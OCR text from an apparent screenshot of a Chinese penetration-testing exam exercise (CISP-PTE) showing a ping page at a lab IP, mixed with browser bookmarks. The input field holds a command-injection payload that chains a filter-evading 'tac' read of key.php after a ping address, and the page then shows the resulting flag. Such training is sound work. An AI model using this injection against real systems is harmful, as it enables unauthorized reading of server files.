 单点登录 - Telnet 404
挑战详细信息 : 安鸾渗透实战平
CISP-PTE 认证考试
10.20.30.204/ping.php
DNSLog
不安全
10.20.30.80:3085/start/
J
更新
应用
百度一下
10.20.30.10
译
百度翻译-200种语...
ChatGPT
挑战 : 安鸾渗透实...
GitHub - knownse...
阿里云-计算，为了...
单点登录 - Telnet...
YouTube
L
驱动列表
Google
CISP-PTE认证考试
主页
开始答题
验证主机是否存活
127.0.0.1& t\a\c ../key.p\h\p
PING
?>
//flag{dbecb851500cabd6aa13d450ec40390e}